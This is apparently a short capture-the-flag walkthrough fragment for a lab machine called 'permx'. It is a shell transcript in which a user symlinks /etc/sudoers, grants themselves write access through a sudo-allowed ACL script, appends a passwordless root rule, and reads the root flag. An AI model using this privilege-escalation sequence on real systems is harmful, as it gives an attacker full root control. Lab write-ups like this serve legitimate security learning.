 mtz@permx:~$ ln -s /etc/sudoers /home/mtz/sudoers
mtz@permx:~$ ls
sudoers  user.txt
mtz@permx:~$ sudo /opt/acl.sh mtz rw /home/mtz/sudoers
mtz@permx:~$ echo "mtz ALL=(ALL:ALL) NOPASSWD: ALL" >> /home/mtz/sudoers
mtz@permx:~$ sudo su
root@permx:/home/mtz# cat /root/root.txt
08 98
root@permx:/home/mtz#